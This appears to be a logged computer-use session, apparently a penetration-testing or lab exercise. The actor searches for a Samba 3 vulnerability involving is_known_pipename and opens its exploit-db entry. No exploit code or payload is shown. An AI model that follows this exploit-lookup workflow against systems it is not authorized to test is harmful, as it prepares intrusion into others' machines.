
type("inx")

type("1.1.19")

Edit the search to Samba 3 and run it, listing is_known_pipename
key("Up")

key("BackSpace")

type("s")

type("amba")

type("3")

key("Return")

mouse_move(600, 231)

mouse_move(460, 294)

mouse_move(627, 214)

Bring Chromium forward, select the Samba exploit's exploit-db link, and open a new tab
left_click(272, 548)

left_click(432, 549)

mouse_move(748, 362)

mouse_move(748, 358)
